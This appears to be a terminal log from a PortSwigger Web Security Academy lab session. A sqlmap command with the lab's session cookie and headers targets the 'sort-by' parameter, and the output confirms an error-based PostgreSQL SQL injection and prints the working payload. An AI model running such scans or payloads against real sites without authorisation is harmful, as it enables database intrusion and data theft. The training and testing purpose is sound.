 ┌──(kali㉿kali)-[~/Downloads/sqlmap-1.6]
└─$ sqlmap -u 'https://0afd007004402dacc1e7220100750051.web-security-academy.net/filtered_search?SearchTerm=x&sort-by=DATE&writer=' \
-H 'authority: 0afd007004402dacc1e7220100750051.web-security-academy.net' \
-H 'accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' \
-H 'accept-language: en-US,en;q=0.9' \
-H 'cookie: _lab=46%7cMCwCFG99UW4vVXFXgM7UOhTa8myZ42yQAhRQafmHIuA2T3xilHMCBlq9TXlPbvjPF%2b40OkJDU98I0WjC4uPB%2bU%2fgBHL7mIFMt0F%2fX74it4AzRloOjeJNme0jyFB1fM1SPgxZ%2f2TsGEJTrvLfCHIMt5baKvXzvSG8PJm5245ykSPG%2fUs%3
AvsJjFdtOYxx' \
-H 'referer: https://0afd007004402dacc1e7220100750051.web-security-academy.net/filtered_search?SearchTerm=x&sort-by=DATE&writer=' \
-H 'sec-ch-ua: "Chromium";v="111", "Not(A:Brand";v="8"' \
-H 'sec-ch-ua-mobile: ?0' \
-H 'sec-ch-ua-platform: "Linux"' \
-H 'sec-fetch-dest: document' \
-H 'sec-fetch-mode: navigate' \
-H 'sec-fetch-site: same-origin' \
-H 'sec-fetch-user: ?1' \
-H 'upgrade-insecure-requests: 1' \
-H 'user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36' -p 'sort-by' -batch --flush-session --dbms postgresql --technique E --level 5
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no l
e for any misuse or damage caused by this program
[*] starting @ 12:20:37 /2023-03-21/
[12:20:37] [INFO] flushing session file
[12:20:37] [INFO] testing connection to the target URL
[12:20:38] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:20:39] [WARNING] heuristic (basic) test shows that GET parameter 'sort-by' might not be injectable
[12:20:40] [INFO] testing for SQL injection on GET parameter 'sort-by'
[12:20:40] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:20:40] [WARNING] reflective value(s) found and filtering out
[12:21:16] [INFO] testing 'PostgreSQL error-based - Parameter replace'
[12:21:16] [INFO] GET parameter 'sort-by' is 'PostgreSQL error-based - Parameter replace' injectable
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided risk (1) value? [Y/n] Y
GET parameter 'sort-by' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 55 HTTP(s) requests:
---
Parameter: sort-by (GET)
Type: error-based
Title: PostgreSQL error-based - Parameter replace
Payload: SearchTerm=x&sort-by=(CAST((CHR(113)||CHR(113)||CHR(120)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (9217=9217) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(106)||CHR(107)||CHR(122)||CHR(113)) AS NUMERIC))
---
[12:21:17] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[12:21:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 64 times
[12:21:22] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/0afd007004402dacc1e7220100750051.web-security-academy.net'
[*] ending @ 12:21:22 /2023-03-21/